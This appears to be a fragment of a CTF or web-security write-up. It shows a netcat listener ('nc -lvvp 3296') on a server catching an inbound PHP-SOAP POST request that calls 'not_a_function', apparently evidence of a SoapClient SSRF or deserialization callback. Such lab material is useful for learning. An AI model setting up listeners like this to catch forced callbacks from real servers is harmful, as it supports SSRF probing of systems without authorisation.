 [xlccccc@VM-4-16-centos ~]$ nc -lvvp 3296
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3296
Ncat: Listening on 0.0.0.0:3296
Ncat: Connection from 117.154.18.65.
Ncat: Connection from 117.154.18.65:1162.
POST / HTTP/1.1
Host: 1.15.107.150:3296
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.0.9
Content-Type: text/xml; charset=utf-8
SOAPAction: "bbb#not_a_function"
Content-Length: 377

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="bbb" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOA
P-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:not_a_function/></SOAP-ENV:Body></SOAP-ENV:Envelope>